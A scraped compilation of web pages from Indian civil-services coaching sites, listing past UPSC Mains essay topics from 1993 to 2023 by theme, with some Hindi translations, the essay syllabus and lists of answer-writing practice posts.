Sir mughe IAS mains ke liye pahle kon si book Leni chahiye
Leave a Reply Cancel reply
Your email address will not be published. Required fields are marked *
Don’t lose out without playing the right game!
Follow the ClearIAS Prelims cum Mains (PCM) Integrated Approach.
Join ClearIAS PCM Course Now
UPSC Online Preparation
- Union Public Service Commission (UPSC)
- Indian Administrative Service (IAS)
- Indian Police Service (IPS)
- IAS Exam Eligibility
- UPSC Free Study Materials
- UPSC Exam Guidance
- UPSC Prelims Test Series
- UPSC Syllabus
- UPSC Online
- UPSC Prelims
- UPSC Interview
- UPSC Toppers
- UPSC Previous Year Qns
- UPSC Age Calculator
- UPSC Calendar 2024
- About ClearIAS
- ClearIAS Programs
- ClearIAS Fee Structure
- IAS Coaching
- UPSC Coaching
- UPSC Online Coaching
- ClearIAS Blog
- Important Updates
- Announcements
- Book Review
- ClearIAS App
- Work with us
- Advertise with us
- Privacy Policy
- Terms and Conditions
- Talk to Your Mentor
Featured on

and many more...
Take ClearIAS Mock Exams: Analyse Your Progress

Analyse Your Performance and Track Your All-India Ranking
Ias/ips/ifs online coaching: target cse 2025.

Are you struggling to finish the UPSC CSE syllabus without proper guidance?
- IAS Preparation
- UPSC Preparation Strategy
- Topic Wise Essay Questions From UPSC Mains 1994 2018
Last 25 Years Topic-wise Essay Questions From UPSC Mains (1994 - 2018)
Paper I of the UPSC Civil Services mains exam is the Essay. Here, prelims-qualified IAS aspirants have to write two essays out of a few given topics. The paper is for a total of 250 marks and its marks are taken into consideration for the Final Merit List. In this article, we have listed all the essay topics asked in the UPSC mains exam from 1994 to 2018. We have also classified the last 25 years essay questions into topics to make your preparation easier.
Latest – See the UPSC Essay Topics in the IAS Mains 2020 Essay Paper. Download UPSC Mains 2020 Essay Paper from the linked article.

Explore The Ultimate Guide to IAS Exam Preparation
Download The E-Book Now!

UPSC Essay Topics
Administration.
- Politics, bureaucracy and business – fatal triangle. (1994)
- Politics without ethics is a disaster. (1995)
- The VIP cult is a bane of Indian democracy. (1996)
- Need for transparency in public administration. (1996)
- The country’s need for a better disaster management system. (2000)
- How should a civil servant conduct himself? (2003)
Democracy/India since independence
- Whither Indian democracy? (1995)
- What we have not learnt during fifty years of independence. (1997)
- Why should we be proud of being Indians? (2000)
- What have we gained from our democratic set-up? (2001)
- How far has democracy in India delivered the goods? (2003)
- National identity and patriotism. (2008)
- In the context of Gandhiji’s views on the matter, explore, on an evolutionary scale, the terms ‘Swadhinata’, ‘Swaraj’ and ‘Dharmarajya’. Critically comment on their contemporary relevance to Indian democracy. (2012)
- Is the colonial mentality hindering India’s success? (2013)
- Dreams which should not let India sleep. (2015)
- Management of Indian border disputes – a complex task. (2018)
Economic growth and development
- Resource management in the Indian context. (1999)
- GDP (Gross Domestic Product) along with GDH (Gross Domestic Happiness) would be the right indices for judging the wellbeing of a country. (2013)
- Was it the policy paralysis or the paralysis of implementation which slowed the growth of our country? (2014)
- Crisis faced in India – moral or economic. (2015)
- Near jobless growth in India: An anomaly or an outcome of economic reforms. (2016)
- Digital economy: A leveller or a source of economic inequality. (2016)
- Innovation is the key determinant of economic growth and social welfare. (2016)
- Impact of the new economic measures on fiscal ties between the union and states in India. (2017)
Federalism, Decentralisation
- The language problem in India: its past, present and prospects. (1998)
- Water resources should be under the control of the central government. (2004)
- Evaluation of panchayati raj system in India from the point of view of eradication of power to people. (2007)
- Is autonomy the best answer to combat balkanization? (2007)
- Creation of smaller states and the consequent administrative, economic and developmental implication. (2011)
- Cooperative federalism: Myth or reality. (2016)
- Water disputes between States in federal India. (2016)
Indian Culture & Society
- The Indian society at the crossroads. (1994)
- New cults and godmen: a threat to traditional religion. (1996)
- The composite culture of India. (1998)
- Youth culture today. (1999)
- Modernism and our traditional socio-ethical values. (2000)
- Indian culture today: a myth or a reality? (2000)
- As civilization advances culture declines. (2003)
- From traditional Indian philanthropy to the gates-buffet model-a natural progression or a paradigm shift? (2010)
- Judicial activism. (1997)
- Judicial activism and Indian democracy. (2004)
- Justice must reach the poor. (2005)
Social justice/Poverty
- Reservation, politics and empowerment. (1999)
- Food security for sustainable national development. (2005)
- The focus of health care is increasingly getting skewed towards the ‘haves’ of our society. (2009)
- Farming has lost the ability to be a source of subsistence for the majority of farmers in India. (2017)
- Poverty anywhere is a threat to prosperity everywhere. (2018)
Media & Society
- Misinterpretation and misuse of freedom in India. (1998)
- Mass media and cultural invasion. (1999)
- Responsibility of media in a democracy. (2002)
- How has satellite television brought about cultural change in Indian mindsets? (2007)
- Role of media in good governance. (2008)
- Does Indian cinema shape our popular culture or merely reflect it? (2011)
- Is sting operation an invasion on privacy? (2014)
Environment/Urbanisation
- Urbanization is a blessing in disguise. (1997)
- Protection of ecology and environment is essential for sustained economic development. (2006)
- Urbanisation and its hazards. (2008)
- Should a moratorium be imposed on all fresh mining in tribal areas of the country? (2010)
- We may brave human laws but cannot resist natural laws. (2017)
Economic sectors/MNCs
- Multinational corporations – saviours or saboteurs. (1994)
- Globalization would finish small-scale industries in India. (2006)
- BPO boom in India. (2007)
- Special economic zone: boon or bane? (2008)
- Are our traditional handicrafts doomed to a slow death? (2009)
- Is the criticism that the Public-Private-Partnership (PPP) model for development is more of a bane than a boon in the Indian context, justified? (2012)
- Tourism: Can this be the next big thing for India? (2014)
- Restructuring of Indian education system. (1995)
- Literacy is growing very fast, but there is no corresponding growth in education. (1996)
- Irrelevance of the classroom. (2001)
- Privatization of higher education in India. (2002)
- Modern technological education and human values. (2002)
- What is real education? (2005)
- “Education for all” campaign in India: myth or reality. (2006)
- Independent thinking should be encouraged right from the childhood. (2007)
- Is an egalitarian society possible by educating the masses? (2008)
- Credit – based higher education system – status, opportunities and challenges. (2011)
- Is the growing level of competition good for the youth? (2014)
- Are the standardized tests good measure of academic ability or progress? (2014)
- Education without values, as useful as it is, seems rather to make a man more clever devil. (2015)
- Destiny of a nation is shaped in its classrooms. (2017)
- The new emerging women power: the ground realities. (1995)
- Greater political power alone will not improve women’s plight. (1997)
- Woman is god’s best creation. (1998)
- Women empowerment: challenges and prospects. (1999)
- Empowerment alone cannot help our women. (2001)
- Whither women’s emancipation? (2004)
- If women ruled the world. (2005)
- The hand that rocks the cradle. (2005)
- Women’s reservation bill would usher in empowerment for women in India. (2006)
- Managing work and home – is the Indian working woman getting a fair deal? (2012)
- If development is not engendered, it is endangered. (2016)
- Fulfillment of ‘new woman’ in India is a myth. (2017)
Quotes-based/Philosophy
- Youth is a blunder, manhood a struggle, old age a regret. (1994)
- Useless life is an early death. (1994)
- Disinterested intellectual curiosity is the lifeblood of civilisation. (1995)
- When money speaks, the truth is silent. (1995)
- Our deeds determine us, as much as we determine our deeds. (1995)
- Truth is lived, not taught. (1996)
- True religion cannot be misused. (1997)
- Search for truth can only be a spiritual problem. (2002)
- The paths of glory lead but to the grave. (2002)
- If youth knew, if age could. (2002)
- There is nothing either good or bad but thinking makes it so. (2003)
- Be the change you want to see in others. (2013)
- With greater power comes greater responsibility. (2014)
- Words are sharper than the two-edged sword. (2014)
- Lending hands to someone is better than giving a dole. (2015)
- “The past’ is a permanent dimension of human consciousness and values. (2018)
- Reality does not conform to the ideal, but confirms it. (2018)
- Attitude makes habit, habit makes character and character makes a man. (2007)
- Discipline means success, anarchy means ruin. (2008)
- Character of an institution is reflected in its leader. (2015)
- Need brings greed, if greed increases it spoils breed. (2016)
- Joy is the simplest form of gratitude. (2017)
- A good life is one inspired by love and guided by knowledge. (2018)
- A people that values its privileges above its principles loses both. (2018)
- Customary morality cannot be a guide to modern life. (2018)
Globalisation
- Modernisation and westernisation are not identical concepts. (1994)
- The world of the twenty-first century. (1998)
- The implications of globalization for India. (2000)
- My vision of an ideal world order. (2001)
- The masks of new imperialism. (2003)
- Globalizations and its impact on Indian culture. (2004)
- ‘Globalization’ vs. ‘nationalism’. (2009)
- Preparedness of our society for India’s global leadership role. (2010)
Science & Tech
- The modern doctor and his patients. (1997)
- Value-based science and education. (1999)
- The march of science and the erosion of human values. (2001)
- Spirituality and scientific temper. (2003)
- The lure of space. (2004)
- Science and Mysticism: Are they compatible? (2012)
- Science and technology is the panacea for the growth and security of the nation. (2013)
- Technology cannot replace manpower. (2015)
- Alternative technologies for a climate change resilient India. (2018)
Internet/IT
- The cyberworld: its charms and challenges. (2000)
- Increasing computerization would lead to the creation of a dehumanized society. (2006)
- Cyberspace and Internet: Blessing or curse to the human civilization in the long run. (2016)
- Social media is inherently a selfish medium. (2017)
International organisations/relations
- Restructuring of UNO reflect present realities. (1996)
- India’s role in promoting ASEAN cooperation. (2004)
- Importance of Indo-US nuclear agreement. (2006)
- Has the Non- Alignment Movement (NAM) lost its relevance in a multipolar world. (2017)
- Terrorism and world peace. (2005)
- Are we a ‘soft’ state? (2009)
- Good fences make good neighbours. (2009)
- In the Indian context, both human intelligence and technical intelligence are crucial in combating terrorism. (2011)
Miscellaneous
- India’s contribution to world wisdom. (1998)
- The pursuit of excellence. (2001)
- Geography may remain the same; history need not. (2010)
- Fifty Golds in Olympics: Can this be a reality for India? (2014)
- Quick but steady wins the race. (2015)
When preparing for IAS Mains, aspirants must focus on UPSC Mains Answer Writing Practise as this will improve one’s speed, efficiency and writing skills. It will automatically help in essay writing as well.
Also, read:
Frequently Asked Questions on UPSC Essay Topics for UPSC Mains
Q 1. how can i write a good essay in upsc, q 2. does handwriting matter in upsc.

Leave a Comment Cancel reply
Your Mobile number and Email id will not be published. Required fields are marked *
Request OTP on Voice Call
Post My Comment
Please share all essay mains paper for UPSC ?
Hi Download UPSC Question Papers from the linked article.
IAS 2024 - Your dream can come true!
Download the ultimate guide to upsc cse preparation, register with byju's & download free pdfs, register with byju's & watch live videos.

UPSC Essay Topic wise Question Papers of last 31 years (1993-2023) for Civil Services IAS/IPS Exam Free Download
In the UPSC mains examination, essay paper is worth 250 marks and three hours. Here is the topic wise questions from the earlier years for the benefit of civil service IAS IPS aspirants.
1.1 India Since Independence
1.2 federalism, decentralization, 1.3 administration, 1.4 judiciary, 1.5 poverty, social justice, 1.6 indian society, culture and values, 1.7 media, tv & cinema, literature, 2.1 growth vs development, 2.2 environment vs development, 2.4 sectors of economy, 3.1 values in education, 3.2 scheme implementation, 3.3 higher education, 4.1 character, honesty, ethics, 4.2 knowledge, 4.3 compassion, 4.4 truth and reality, 4.5 youth, discipline, 4.6 towards excellence, 5.1 @national politics, 5.2 @world / quote type, 5.3 empowerment overall, 5.4 compared to men, 6.1 globalization, 6.2 international org./ bilateral, 6.3 security, 6.4 history, 7.1 science and religion, 7.2 science and education, 7.3 computer and internet, 7.4 sci-tech: others, appendix: linear paper of upsc essay 2023, appendix: linear paper of upsc essay 2022, appendix: model answer pe free lecture & powerpoint, appendix: syllabus of essay paper in upsc, 1 india: democracy, administration, society, culture.
- Is the Colonial mentality hindering India’s Success? -2013
- In the context of Gandhiji’s views on the matter, explore, on an evolutionary scale, the terms ‘Swadhinata’, ‘Swaraj’ and ‘Dharmarajya’. Critically comment on their contemporary relevance to Indian democracy -2012
- Dreams which should not let India sleep. -2015
- Why should we be proud of being Indians? -2000
- Whither Indian democracy? -1995
- How far has democracy in India delivered the goods? -2003
- What we have not learnt during fifty years of independence. -1997
- What have we gained from our democratic set-up? -2001
- My vision of India in 2001 a.d. -1993
- Impact of the new economic measures on fiscal ties between the union and states in India. -2017
- Water disputes between States in federal India. -2016
- Cooperative federalism : Myth or reality. -2016
- Creation of smaller states and the consequent administrative, economic and developmental implication -2011
- Evaluation of panchayati raj system in India from the point of view of eradication of power to people. -2007
- Water resources should be under the control of the central government. -2004
- The language problem in India: its past, present and prospects. -1998
- There are better practices to “best practices”. -2021
- How should a civil servant conduct himself? -2003
- Politics without ethics is a disaster. -1995
- The VIP cult is a bane of Indian democracy -1996
- Need for transparency in public administration -1996
- The country’s need for a better disaster management system. -2000
- Politics, bureaucracy and business – fatal triangle. -1994
- We may brave human laws but cannot resist natural laws. -2017
- Justice must reach the poor -2005
- Judicial activism and Indian democracy. -2004
- Judicial activism. -1997
- A society that has more justice is a society that needs less charity. (- जिस समाज में अधिक न्याय होता है उस समाज को दान की कम आवश्यकता होती है।) – 2023
- There can be no social justice without economic prosperity but economic prosperity without social justice is meaningless (बिना आर्थिक समृद्धि के सामाजिक न्याय नहीं हो सकता, किन्तु बिना सामाजिक न्याय के आर्थिक समृद्धि निरर्थक है ) -2020
- Neglect of primary health care and education in India are reasons for its backwardness. -2019
- The focus of health care is increasingly getting skewed towards the ‘haves’ of our society. -2009
- Food security for sustainable national development -2005
- Reservation, politics and empowerment. -1999
- Culture is what we are, civilization is what we have (जो हम है, वह संस्कार; जो हमारे पास है, वह सभ्यता ) -2020
- Indian culture today: a myth or a reality? -2000
- Modernism and our traditional socio-ethical values. -2000
- The composite culture of India. -1998
- The Indian society at the crossroads. -1994
- From traditional Indian philanthropy to the gates-buffet model-a natural progression or a paradigm shift? -2010
- New cults and godmen: a threat to traditional religion -1996
- Biased media is a real threat to Indian democracy. -2019
- Responsibility of media in a democracy. -2002
- Role of media in good governance -2008
- Does Indian cinema shape our popular culture or merely reflect it? -2011
- How has satellite television brought about cultural change in Indian mindsets? -2007
- Is sting operation an invasion on privacy? -2014
- Mass media and cultural invasion. -1999
- The misinterpretation and misuse of freedom in India. -1998
- Poets are the unacknowledged legislators of the world (कवि संसार के अनधिकृत रूप से विधायक होते हैं) – 2022
2 Economy, Development
- Poverty anywhere is a threat to prosperity everywhere. -2018
- Digital economy: A leveller or a source of economic inequality. -2016
- Innovation is the key determinant of economic growth and social welfare. -2016
- Near jobless growth in India: An anomaly or an outcome of economic reforms. -2016
- Crisis faced in India – moral or economic. -2015
- Was it the policy paralysis or the paralysis of implementation which slowed the growth of our country? -2014
- GDP (Gross Domestic Product) along with GDH (Gross Domestic Happiness) would be the right indices for judging the wellbeing of a country-2013
- Can capitalism bring inclusive growth? -2015
- Resource management in the Indian context. -1999
- Economic growth without distributive justice is bound to breed violence. -1993
- Forests are the best case studies for economic excellence (आर्थिक समृद्धि हासिल करने के मामले में वन सर्वोत्तम प्रतिमान होते हैं।) – 2022
- Alternative technologies for a climate change resilient India. -2018
- Should a moratorium be imposed on all fresh mining in tribal areas of the country? -2010
- Urbanisation and its hazards -2008
- Protection of ecology and environment is essential for sustained economic development. -2006
- Urbanization is a blessing in disguise. -1997
- Ecological considerations need not hamper development. -1993
- Globalization would finish small-scale industries in India. -2006
- Multinational corporations – saviours or saboteurs -1994
- Special economic zone: boon or bane -2008
- Is the criticism that the ‘Public-Private-Partnership’ (PPP) model for development is more of a bane than a boon in the Indian context, justified ?-2012
- Farming has lost the ability to be a source of subsistence for majority of farmers in India. -2017
- BPO boom in India. -2007
- Tourism: Can this be the next big thing for India? -2014
- Are our traditional handicrafts doomed to a slow death? -2009
3 Education
- Education is what remains after one has forgotten what one has learned in – school. (- शिक्षा वह है जो विद्यालय में विधालय में सीखी गई बातों को भूल जाने के बाद भी शेष रह जाती है।)
- Destiny of a nation is shaped in its classrooms. -2017
- Education without values, as useful as it is, seems rather to make a man more clever devil-2015
- Independent thinking should be encouraged right form the childhood. -2007
- Are the standardized tests good measure of academic ability or progress? -2014
- Irrelevance of the classroom. -2001
- Is the growing level of competition good for the youth? -2014
- Literacy is growing very fast, but there is no corresponding growth in education. -1996
- Is an egalitarian society possible by educating the masses ? -2008
- What is real education? -2005
- “Education for all” campaign in India: myth or reality. -2006
- Restructuring of Indian education system. -1995
- Privatization of higher education in India. -2002
- Credit – based higher education system – status, opportunities and challenges -2011
4 Quote based, Philosophy, Ethics
- A smile is the chosen vehicle for all ambiguities (हर असमंजस के लिए मुस्कराहट ही चुनिन्दा साधन है) – 2022
- Philosophy of wantlessness is a Utopian, while materialism is a chimera. -2021
- Your perception of me is a reflection of you; my reaction to you is an awareness of me. -2021
- Simplicity is the ultimate sophistication (सरलता चरम परिष्करण है ) -2020
- Ships don’t sink because of water around them ships sink because of water that gets into them (जहाज अपने चारों तरफ के पानी के वजह से नहीं डूबा करते, जहाज पानी के अंदर समां जाने की वजह से डूबता हैं ) -2020
- Life is a long journey between being human and being humane. (मनुष्य होने और मानव बनने के बीच का लम्बा सफर ही जीवन है)-2020
- Values are not what humanity is, but what humanity ought to be -2019
- Best for an individual is not necessarily best for the society -2019
- Courage to accept and dedication to improve are two keys to success -2019
- Wisdom finds truth -2019
- A people that values its privileges above its principles loses both. -2018
- Customary morality cannot be a guide to modem file. -2018
- Need brings greed, if greed increases it spoils breed. -2016
- Character of an institution is reflected in its leader. -2015
- With greater power comes greater responsibility. -2014
- Words are sharper than the two-edged sword. -2014
- Attitude makes, habit makes character and character makes a man. -2007
- He would reigns within himself and folds his passions and desires and fears is more than a king. -1993
- Thinking is like a game, it does not begin unless there is an opposite team. (- सोच एक खेल की तरह है, यह तब तक शुरू नहीं होता है जब तक कि एक विपरीत टीम/पक्ष न हो।) – 2023
- Mathematics is the music of reason. (- गणित ज्ञान का संगीत है।) – 2023
- The real is rational and the rational is real. -2021
- Mindful manifesto is the catalyst to a tranquil self (विचारपरक संकल्प स्वयं के शांतचित्त रहने का उत्प्रेरक है )-2020
- ‘The past’ is a permanent dimension of human consciousness and values. -2018
- A good life is one inspired by love and guided by knowledge. -2018
- There is nothing either good or bad but thinking makes it so. -2003
- Disinterested intellectual curiosity is the lifeblood of civilisation. -1995
- Joy is the simplest form of gratitude. -2017
- Compassion is the basic of all morality of the world -1993
- Lending hands to someone is better than giving a dole. -2015
- Be the change you want to see in others (Gandhi)-2013
- Just because you have a choice, it does not mean that any of them has to be right (केवल इसलिए कि आपके पास विकल्प हैं, इसका यह अर्थ कदापि नहीं है कि उनमें से किसी को भी ठीक होना ही होगा) – 2022
- Reality does not conform to the ideal, but confirms it. -2018
- Truth is lived, not taught -1996
- When money speaks, the truth is silent. -1995
- Search for truth can only be a spiritual problem. -2002
- The time to repair the roof is when the sun is shining (छप्पर मरम्मत करने का समय तभी होता है, जब धूप खिली हुई हो) – 2022
- You cannot step twice in the same river (आप उसी नदी में दोबारा नहीं उतर सकते) – 2022
- Discipline means success, anarchy means ruin -2008
- Youth is a blunder, manhood a struggle, old age a regret -1994
- If youth knew, if age could. -2002
- Youth culture today. -1999
- Fifty Golds in Olympics: Can this be a reality for India? -2014
- Visionary decision-making happens at the intersection of intuition and logic. (- दूरदर्शी निर्णय तभी लिए जाते है अंतर्ज्ञान और तर्क का परस्पर मेल होता है।) – 2023
- Not all who wander are lost. (- भटकने वाले सभी गुम नहीं हो जाते।) – 2023
- Inspiration for creativity springs from the effort to look for the magical in the mundane (- रचनात्मकता की प्रेरणा अलौकिक ता में चमत्कार ढूंढने के प्रयास से उपजति है) – 2023
- A ship in harbour is safe, but that is not what ship is for (जहाज बन्दरगाह के भीतर सुरक्षित होता है, परन्तु इसके लिए तो वह होता नहीं है) – 2022
- Quick but steady wins the race. -2015
- Useless life is an early death. -1994
- Our deeds determine us, as much as we determine our deeds. -1995
- The paths of glory lead but to the grave. -2002
- The pursuit of excellence. -2001
5 Women empowerment
- Greater political power alone will not improve women’s plight. -1997
- Women’s reservation bill would usher in empowerment for women in India. -2006
- The new emerging women power: the ground realities. -1995
- Hand that rocks the cradle rules the world. -2021
- If women ruled the world -2005
- The hand that rocks the cradle -2005
- Patriarchy is the least noticed yet the most significant structure of social inequality (पितृ-सत्ता की व्यवस्था नजर मैं बहुत काम आने के बावजूद सामाजिक विषमता की सबसे प्रभावी संरचना है) -2020
- Fulfilment of ‘new woman’ in India is a myth. -2017
- If development is not engendered, it is endangered. -2016
- Whither women’s emancipation? -2004
- Empowerment alone cannot help our women. -2001
- Women empowerment: challenges and prospects. -1999
- Woman is god’s best creation. -1998
- Men have failed: let women take over. -1993
- Managing work and home – is the Indian working woman getting a fair deal ?-2012
6 International issues, Internal Security, History
- South Asian societies are woven not around the state, but around their plural cultures and plural identities. -2019
- Modernisation and westernisation are not identical concepts. -1994
- ‘globalization’ vs. ‘nationalism’ -2009
- National identity and patriotism -2008
- Globalizations and its impact on Indian culture. -2004
- The masks of new imperialism. -2003
- As civilization advances culture declines. -2003
- The implications of globalization for India. -2000
- My vision of an ideal world order. -2001
- India’s contribution to world wisdom. -1998
- The world of the twenty-first century. -1998
- Preparedness of our society for India’s global leadership role. -2010
- Technology as the silent factor in international relations (अंतर्राष्ट्रीय संबंधों मैं मौन करक के रूप मैं प्रौद्योगिकी) -2020
- Has the Non-Alignment Movement (NAM) lost its relevance in a multipolar world ? -2017
- Restructuring of UNO reflect present realities -1996
- The global order: political and economic -1993
- India’s role in promoting ASEAN co-operation. -2004
- Importance of Indo-US nuclear agreement -2006
- Management of Indian border dispute is a complex task. -2018
- In the Indian context , both human intelligence and technical intelligence are crucial in combating terrorism -2011
- Are we a ‘soft’ state ? -2009
- Good fences make good neighbours -2009
- Is autonomy the best answer to combat balkanization? -2007
- Terrorism and world peace -2005
- True religion cannot be misused. -1997
- History repeats itself, first as tragedy, second as farce. -2021
- Geography may remain the same ; history need not. -2010
7 Science-Technology
- Spirituality and scientific temper. -2003
- Science and Mysticism : Are they compatible ?-2012
- What is research, but a blind date with knowledge! -2021
- Modern technological education and human values. -2002
- Value-based science and education. -1999
- The march of science and the erosion of human values. -2001
- The process of self-discovery has now been technologically outsourced. -2021
- Rise of Artificial Intelligence: the threat of jobless future or better job opportunities through reskilling and upskilling. -2019
- ‘Social media’ is inherently a selfish medium. -2017
- Cyberspace and Internet : Blessing or curse to the human civilization in the long run -2016
- Increasing computerization would lead to the creation of a dehumanized society. -2006
- The cyberworld: its charms and challenges. -2000
- Computer: the harbinger of silent revolution. -1993
- Technology cannot replace manpower. -2015
- Science and technology is the panacea for the growth and security of the nation-2013
- The modern doctor and his patients. -1997
- The lure of space. -2004
Section-A (write any one)
- Thinking is like a game, it does not begin unless there is an opposite team. (- सोच एक खेल की तरह है, यह तब तक शुरू नहीं होता है जब तक कि एक विपरीत टीम/पक्ष न हो।)
- Visionary decision-making happens at the intersection of intuition and logic. (- दूरदर्शी निर्णय तभी लिए जाते है अंतर्ज्ञान और तर्क का परस्पर मेल होता है।)
- Not all who wander are lost. (- भटकने वाले सभी गुम नहीं हो जाते।)
- Inspiration for creativity springs from the effort to look for the magical in the mundane (- रचनात्मकता की प्रेरणा अलौकिक ता में चमत्कार ढूंढने के प्रयास से उपजति है)

Section-B (write any one)
- Girls are weighed down by restrictions, boys with demands – two equally harmful disciplines. (-लड़कियां बंदिशों के तथा लड़के अपेक्षा के बोझ तले दबे हुए होते हैं दोनों ही समान रूप से हानिकारक व्यवस्थाएं हैं।)
- Mathematics is the music of reason. (- गणित ज्ञान का संगीत है।)
- A society that has more justice is a society that needs less charity. (- जिस समाज में अधिक न्याय होता है उस समाज को दान की कम आवश्यकता होती है।)
Answer one-one essay from each section in 1000-1200 words
- History is a series of victories won by the scientific man over the romantic man (इतिहास वैज्ञानिक मनुष्य के रूमानी मनुष्य पर विजय हासिल करने का एक सिलसिला है।) – 2022
- A ship in harbour is safe, but that is not what ship is for (जहाज बन्दरगाह के भीतर सुरक्षित होता है, परन्तु इसके लिए तो वह होता नहीं है) & 2022
- Just because you have a choice, it does not mean that any of them has to be right (केवल इसलिए कि आपके पास विकल्प हैं, इसका यह अर्थ कदापि नहीं है कि उनमें से किसी को भी ठीक होना ही होगा) – 2022
Essay: Candidates may be required to write essays on multiple topics. They will be expected to keep closely to the subject of the essay to arrange their ideas in orderly fashion, and to write concisely. Credit will be given for effective and exact expression.

- OUR CENTERS Bangalore Delhi Lucknow Mysuru Srinagar Dharwad Hyderabad
Call us @ 08069405205

Search Here

- An Introduction to the CSE Exam
- Personality Test
- Annual Calendar by UPSC-2024
- Common Myths about the Exam
- About Insights IAS
- Our Mission, Vision & Values
- Director's Desk
- Meet Our Team
- Our Branches
- Careers at Insights IAS
- Daily Current Affairs+PIB Summary
- Insights into Editorials
- Insta Revision Modules for Prelims
- Current Affairs Quiz
- Static Quiz
- Current Affairs RTM
- Insta-DART(CSAT)
- Insta 75 Days Revision Tests for Prelims 2024
- Secure (Mains Answer writing)
- Secure Synopsis
- Ethics Case Studies
- Insta Ethics
- Weekly Essay Challenge
- Insta Revision Modules-Mains
- Insta 75 Days Revision Tests for Mains
- Secure (Archive)
- Anthropology
- Law Optional
- Kannada Literature
- Public Administration
- English Literature
- Medical Science
- Mathematics
- Commerce & Accountancy
- Monthly Magazine: CURRENT AFFAIRS 30
- Content for Mains Enrichment (CME)
- InstaMaps: Important Places in News
- Weekly CA Magazine
- The PRIME Magazine
- Insta Revision Modules-Prelims
- Insta-DART(CSAT) Quiz
- Insta 75 days Revision Tests for Prelims 2022
- Insights SECURE(Mains Answer Writing)
- Interview Transcripts
- Previous Years' Question Papers-Prelims
- Answer Keys for Prelims PYQs
- Solve Prelims PYQs
- Previous Years' Question Papers-Mains
- UPSC CSE Syllabus
- Toppers from Insights IAS
- Testimonials
- Felicitation
- UPSC Results
- Indian Heritage & Culture
- Ancient Indian History
- Medieval Indian History
- Modern Indian History
- World History
- World Geography
- Indian Geography
- Indian Society
- Social Justice
- International Relations
- Agriculture
- Environment & Ecology
- Disaster Management
- Science & Technology
- Security Issues
- Ethics, Integrity and Aptitude

- Indian Heritage & Culture
- Enivornment & Ecology
UPSC MAINS ANSWER WRITING 2024 : Insights IAS Secure Initiative
Insights secure questions – december 2022.
- [MISSION 2023] Mini Secure Revision Test: 31 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 30 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 29 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 28 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 27 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 26 December 2022
- [MISSION 2023] Mini Secure Revision Test: 24 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 23 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 22 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 21 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 20 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 19 December 2022
- [MISSION 2023] Mini Secure Revision Test: 17 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 16 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 15 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 14 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 13 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 12 December 2022
- [MISSION 2023] Mini Secure Revision Test: 10 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 9 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 8 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 7 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 6 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 5 December 2022
- [MISSION 2023] Mini Secure Revision Test: 3 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 2 December 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 1 December 2022
Insights Secure Questions – November 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 30 November 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 29 November 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 28 November 2022
- [MISSION 2023] Mini Secure Revision Test: 26 November 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 25 November 2022
- [MISSION 2023] Insights SECURE : Daily UPSC Mains Answer Writing Practice: 24 November 2022
